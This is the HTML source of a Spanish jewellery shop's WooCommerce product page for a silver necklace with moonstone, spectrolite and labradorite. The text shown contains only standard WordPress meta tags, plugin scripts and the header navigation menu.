

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita
body_size: 17223
content:


<!DOCTYPE html>

<html lang="es">

<head>

	<meta charset="UTF-8" />

        <meta name="p:domain_verify" content="c427d304d1eaa4c6f6607a86fea6abae"/>

	


	



				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		


	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<link rel="pingback" href="https://www.tabatamorgana.com/xmlrpc.php" />

	<link rel="shortcut icon" type="image/x-icon" href="https://www.tabatamorgana.com/wp-content/uploads/2016/11/favicon-tabata-morgana.png">

	<link rel="apple-touch-icon" href="https://www.tabatamorgana.com/wp-content/uploads/2016/11/favicon-tabata-morgana.png"/>

	
<script type="text/javascript">
<!--
	if (top.location!= self.location) {
		top.location = self.location.href
	}
//-->
</script><script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Adamina:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.tabatamorgana.com/wp-admin/admin-ajax.php"</script><!-- JM Twitter Cards by Julien Maury 9.4 -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Collar corto de plata con Piedra luna, espectrolita y labradorita">
<meta name="twitter:image" content="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg">
<!-- /JM Twitter Cards by Julien Maury 9.4 -->

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Collar corto de plata con Piedra luna, espectrolita y labradorita</title>
<meta name="description" content="Collar corto de plata con Piedra luna, espectrolita y labradorita, original y elegante diseñado por Raquel Lobelos, piezas similares en tabatamorgana.com"/>
<link rel="canonical" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Collar corto de plata con Piedra luna, espectrolita y labradorita" />
<meta property="og:description" content="Collar corto de plata con Piedra luna, espectrolita y labradorita, original y elegante diseñado por Raquel Lobelos, piezas similares en tabatamorgana.com" />
<meta property="og:url" content="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita" />
<meta property="og:site_name" content="TABATA MORGANA" />
<meta property="article:publisher" content="https://www.facebook.com/TabataMorganaJoyas" />
<meta property="fb:app_id" content="https://www.facebook.com/TabataMorganaJoyas" />
<meta property="og:image" content="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg" />
<meta property="og:image:secure_url" content="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Collar corto de plata con Piedra luna, espectrolita y labradorita, original y elegante diseñado por Raquel Lobelos, piezas similares en tabatamorgana.com" />
<meta name="twitter:title" content="Collar corto de plata con Piedra luna, espectrolita y labradorita" />
<meta name="twitter:site" content="@Tabata_Morgana" />
<meta name="twitter:image" content="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg" />
<meta name="twitter:creator" content="@Tabata_Morgana" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tabatamorgana.com/#organization","name":"Tabata Morgana","url":"https://www.tabatamorgana.com/","sameAs":["https://www.facebook.com/TabataMorganaJoyas","https://instagram.com/tabata_morgana/","https://www.youtube.com/channel/UCeGN8GlI2yWFb6AcUVuKM9w","https://twitter.com/Tabata_Morgana"],"logo":{"@type":"ImageObject","@id":"https://www.tabatamorgana.com/#logo","url":"https://www.tabatamorgana.com/wp-content/uploads/2016/11/logo-vectorizado.png","width":360,"height":64,"caption":"Tabata Morgana"},"image":{"@id":"https://www.tabatamorgana.com/#logo"}},{"@type":"WebSite","@id":"https://www.tabatamorgana.com/#website","url":"https://www.tabatamorgana.com/","name":"TABATA MORGANA","publisher":{"@id":"https://www.tabatamorgana.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.tabatamorgana.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#webpage","url":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita","inLanguage":"es","name":"Collar corto de plata con Piedra luna, espectrolita y labradorita","isPartOf":{"@id":"https://www.tabatamorgana.com/#website"},"image":{"@type":"ImageObject","@id":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#primaryimage","url":"https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg","width":350,"height":350,"caption":"Collar corto de plata con Piedra luna, esprectolita y labradorita de Tabata Morgana"},"primaryImageOfPage":{"@id":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#primaryimage"},"datePublished":"2016-05-18T10:02:09+00:00","dateModified":"2019-06-11T18:03:42+00:00","description":"Collar corto de plata con Piedra luna, espectrolita y labradorita, original y elegante dise\u00f1ado por Raquel Lobelos, piezas similares en tabatamorgana.com","breadcrumb":{"@id":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.tabatamorgana.com/","url":"https://www.tabatamorgana.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.tabatamorgana.com/tienda","url":"https://www.tabatamorgana.com/tienda","name":"Productos"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita","url":"https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita","name":"Collar corto de plata con Piedra luna, espectrolita y labradorita"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TABATA MORGANA &raquo; Feed" href="https://www.tabatamorgana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="TABATA MORGANA &raquo; RSS de los comentarios" href="https://www.tabatamorgana.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TABATA MORGANA &raquo; Collar corto de plata con Piedra luna, espectrolita y labradorita RSS de los comentarios" href="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tabatamorgana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otgs-ico-css'  href='https://www.tabatamorgana.com/wp-content/plugins/woocommerce-multilingual/res/css/otgs-ico.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-wcml-css'  href='https://www.tabatamorgana.com/wp-content/plugins/woocommerce-multilingual/res/css/management.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_admin_styles-css'  href='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/css/admin.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_css-css'  href='https://www.tabatamorgana.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css'  href='https://www.tabatamorgana.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='https://www.tabatamorgana.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.tabatamorgana.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.tabatamorgana.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='tm_clicktotweet-css'  href='https://www.tabatamorgana.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tabatamorgana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.tabatamorgana.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.tabatamorgana.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-indie-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.tabatamorgana.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.tabatamorgana.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='default_style-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.1.19' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-18673 .content > .content_inner > .container, .postid-18673 .content > .content_inner > .full_width { background-color: #ffffff;}

  .postid-18673.disabled_footer_top .footer_top_holder, .postid-18673.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='woocommerce-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/print.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1529409190' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/responsive.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1529409190' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.tabatamorgana.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge/css/custom_css.css?ver=1529409190' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.tabatamorgana.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='https://www.tabatamorgana.com/wp-content/themes/bridge-child/style.css?ver=5.1.19' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce-multilingual/res/js/tooltip_init.min.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.0.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.0.6'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/www.tabatamorgana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.6'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.tabatamorgana.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<meta name="generator" content="Powered by LayerSlider 6.0.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.tabatamorgana.com/wp-json/' />
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.tabatamorgana.com/?p=18673' />
<link rel="alternate" type="application/json+oembed" href="https://www.tabatamorgana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tabatamorgana.com%2Fproducto%2Fcollar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tabatamorgana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tabatamorgana.com%2Fproducto%2Fcollar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>form .message-textarea {display: none !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.tabatamorgana.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='application/ld+json'>
{
"@context": "http://www.schema.org","@type": "Store",
 "name": "TABATAMORGANA SL",
 "url": "https://www.tabatamorgana.com/",
 "logo":"https://www.tabatamorgana.com/wp-content/uploads/2017/02/logo-tama%C3%B1o-300.png",
 "description": "Joyas personalizadas",
 "telephone":"610553853",

"address": {
 "@type": "PostalAddress", 
 "streetAddress": "Barceló 1",
 "addressLocality": "MADRID",
 "addressRegion": "MADRID",
 "postalCode": "28004",
 "addressCountry": "España" },

"contactPoint": {
   "@type": "contactPoint",
   "email": "info@tabatamorgana.com",
   "contactType" : "customer service",  
   "url":"https://www.tabatamorgana.com/contacto"

 }
}
</script>




</head>



<body data-rsssl=1 class="product-template-default single single-product postid-18673 woocommerce woocommerce-page woocommerce-no-js  hide_top_bar_on_mobile_header columns-4 qode-child-theme-ver-1.0.0 qode-theme-ver-16.5 qode-theme-bridge disabled_footer_top wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



	
	
		<div class="ajax_loader"><div class="ajax_loader_1"><div class="two_rotating_circles"><div class="dot1"></div><div class="dot2"></div></div></div></div>

	
	
	
	
	<div class="wrapper">

	<div class="wrapper_inner">

	<!-- Google Analytics start -->

	
		<script>

			var _gaq = _gaq || [];

			_gaq.push(['_setAccount', 'UA-65725066-1']);

			_gaq.push(['_trackPageview']);



			(function() {

				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

			})();

		</script>

	
	<!-- Google Analytics end -->




	








<header class="has_woocommerce_dropdown  scroll_top dark stick transparent scrolled_not_transparent page_header">

    <div class="header_inner clearfix">



	
	

		
			<form role="search" id="searchform" action="https://www.tabatamorgana.com/" class="qode_search_form" method="get">

				
					<div class="container">

					<div class="container_inner clearfix">

				


                <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>
				<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />

				<input type="submit" value="Search" />



				<div class="qode_search_close">

					<a href="#">

                        <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>
					</a>

				</div>

				
						</div>

					</div>

				
			</form>

		
		

	
	<div class="header_top_bottom_holder">

	
	<div class="header_bottom clearfix" style=' background-color:rgba(204, 184, 126, 0.00);' >

		    
				<div class="container">

					<div class="container_inner clearfix">

                    
			
                
					<div class="header_inner_left">

                        
						
							<div class="mobile_menu_button">

                                <span>

                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>
                                </span>

                            </div>

						
						<div class="logo_wrapper">

                            
							<div class="q_logo">

								<a itemprop="url" href="https://www.tabatamorgana.com/">

									<img itemprop="image" class="normal" src="https://www.tabatamorgana.com/wp-content/uploads/2017/02/logo-tamaño-300.png" alt="Logo"/>

									<img itemprop="image" class="light" src="https://www.tabatamorgana.com/wp-content/uploads/2017/02/logo-tamaño-300.png" alt="Logo"/>

									<img itemprop="image" class="dark" src="https://www.tabatamorgana.com/wp-content/uploads/2017/02/logo-tamaño-300.png" alt="Logo"/>

									<img itemprop="image" class="sticky" src="https://www.tabatamorgana.com/wp-content/uploads/2017/02/logo-tamaño-300.png" alt="Logo"/>

									<img itemprop="image" class="mobile" src="https://www.tabatamorgana.com/wp-content/uploads/2017/02/logo-tamaño-300.png" alt="Logo"/>

									
								</a>

							</div>

                            
						</div>

                        
                        
					</div>

                    
					
                        
                        
							<div class="header_inner_right">

                                <div class="side_menu_button_wrapper right">

									
											<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://www.tabatamorgana.com/carrito"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://www.tabatamorgana.com/carrito" class="qbutton white view-cart">Cart <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	
                                    <div class="side_menu_button">

									

										
											<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">

                                                <i class="qode_icon_font_awesome fa fa-search " ></i>
											</a>

								

											
										
                                        
                                        
                                    </div>

                                </div>

							</div>

						
						

						


						<nav class="main_menu drop_down right">

						<ul id="menu-menu-principal-de-la-web" class=""><li id="nav-menu-item-20500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub narrow"><a href="https://www.tabatamorgana.com/" class=""><i class="menu_icon blank fa"></i><span>TABATA MORGANA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15572" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/sobre-nosotros" class=""><i class="menu_icon blank fa"></i><span>Sobre nosotros</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/que-ofrecemos" class=""><i class="menu_icon blank fa"></i><span>Que necesitas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/fotografias" class=""><i class="menu_icon blank fa"></i><span>Fotografias</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17750" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/las-piedras-preciosas-en-joyeria" class=""><i class="menu_icon blank fa"></i><span>Las piedras preciosas más usadas en joyería</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/noticias-y-eventos-de-tabata-morgana" class=""><i class="menu_icon blank fa"></i><span>Noticias y Eventos de Tabata Morgana</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16342" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/seminario-clandestino" class=""><i class="menu_icon blank fa"></i><span>Seminario Clandestino</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.tabatamorgana.com/blog-de-joyas" class=""><i class="menu_icon blank fa"></i><span>BLOG</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/tasacion-de-joyas" class=""><i class="menu_icon blank fa"></i><span>Tasación de joyas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15906" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/conocer-las-gemas" class=""><i class="menu_icon blank fa"></i><span>Conocer las gemas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15909" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/tecnicas-de-fabricacion-de-joyas" class=""><i class="menu_icon blank fa"></i><span>Técnicas de fabricación de joyas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15910" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/historia-de-la-joyeria" class=""><i class="menu_icon blank fa"></i><span>Historia de la Joyería</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15911" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/curiosidades-sobre-joyas" class=""><i class="menu_icon blank fa"></i><span>Curiosidades y mucho más</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15607" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.tabatamorgana.com/contacto" class=""><i class="menu_icon blank fa"></i><span>CONTACTO</span><span class="plus"></span></a></li>
<li id="nav-menu-item-20512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  has_sub narrow"><a href="https://www.tabatamorgana.com/tienda" class=""><i class="menu_icon blank fa"></i><span>TIENDA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20951" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/mi-cuenta" class=""><i class="menu_icon blank fa"></i><span>Mi cuenta</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>
						</nav>

						
                        
					
					<nav class="mobile_menu">

